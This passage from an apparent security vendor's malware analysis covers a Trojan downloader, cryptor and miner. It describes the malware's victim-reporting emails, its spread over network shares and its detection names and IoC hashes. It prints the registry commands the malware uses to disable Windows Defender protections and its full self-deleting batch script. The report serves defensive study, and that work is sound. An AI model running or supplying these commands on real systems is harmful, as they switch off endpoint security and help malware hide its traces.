- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableIOAVProtection /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableRealtimeMonitoring /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v DisableBlockAtFirstSeen /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v LocalSettingOverrideSpynetReporting /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet /v SubmitSamplesConsent /t REGDWORD /d 2 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration /v NotificationSuppress /t REGDWORD /d 1 /f

# **Sending the statistics**

During their operation the downloader and cryptor modules send emails with statistics to a hardcoded address. These messages contain information about the current state of infection and other details such as:

- computer name;
- victim IP address;
- path of malware in the system;
- current date and time;
- malware build date.

The downloader sends the following states:

| Hello Install | Sent after the cryptor or miner is downloaded                                         |
|---------------|---------------------------------------------------------------------------------------|
|               | Hello NTWRK Sent after the downloader attempts to spread through the victim's network |
| Error         | Sent if something goes wrong and contains the error code value                        |

The cryptor sends the following states:

Locked Shows that the cryptor was launched

Final Shows that the cryptor has ended the encryption process

Another interesting fact is that the downloader also has some spyware functionality – its messages include a list of running processes and an attachment with a screenshot.

## **Worm component**As one of its last actions the downloader tries to copy itself to all the computers in the local network. To do so, it calls the system command 'net view /all' which will return all the shares and then the Trojan creates the list.log file containing the names of computers with shared resources. For each computer listed in the file the Trojan checks if the folder Users is shared and, if so, the malware copies itself to the folder \AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup of each accessible user.

# **Self-deleting**

Before shutting down the malware creates a batch file that deletes all 'temporary' files created during the infection process. This is a common practice for malware. The thing that interested us was the use of the Goto label 'malner'. Perhaps this is a portmanteau of the words 'malware' and 'miner' used by the criminal.

| C:\Users\User\AppData\Local\Temp\svchost.bat                        |
|---------------------------------------------------------------------|
| chcp 1251                                                           |
| :malner                                                             |
| del "C:\Users\User\AppData\Local\Temp\AdobeReaderPlugin.exe"        |
| if exist "C:\Users\User\AppData\Local\Temp\AdobeReaderPlugin.exe" ( |
| ping $-$ n 2 127.0.0.1 > nul                                        |
| Goto malner)                                                        |
| del "C:\Users\User\AppData\Local\Temp\*.cer"                        |
| del "C:\Users\User\AppData\Local\Temp\*.docx"                       |
| del "C:\Users\User\AppData\Local\Temp\Rar.exe"                      |
| del "C:\Users\User\AppData\Local\Temp\Adobe*.exe"                   |
| del "C:\Users\User\AppData\Local\Temp\*.cer"                        |
| del "C:\Users\User\AppData\Local\Temp\*.docx"                       |
| del "C:\Users\User\AppData\Local\Temp\Rar.exe"                      |
| del "C:\Users\User\AppData\Local\Temp\Adobe*.exe"                   |
| del "C:\Users\User\AppData\Roaming\Downloads\*.docx"                |
| del "C:\Users\User\AppData\Local\Temp\svchost.bat"                  |
|                                                                     |

*Content of the svchost.bat file*

# **Detection verdicts**

Our products detect the malware described here with the following verdicts:

- Downloader: Trojan-Downloader.Win32.Rakhni.pwc
- Miner: not-a-virus:RiskTool.Win32.BitCoinMiner.iauu
- Cryptor: Trojan-Ransom.Win32.Rakhni.wbrf

In addition, all the malware samples are detected by the System Watcher component.

# **IoCs**

Malicious document: 81C0DEDFA5CB858540D3DF459018172A

Downloader: F4EC1E3270D62DD4D542F286797877E3

Miner: BFF4503FF1650D8680F8E217E899C8F4

Cryptor: 96F460D5598269F45BCEAAED81F42E9B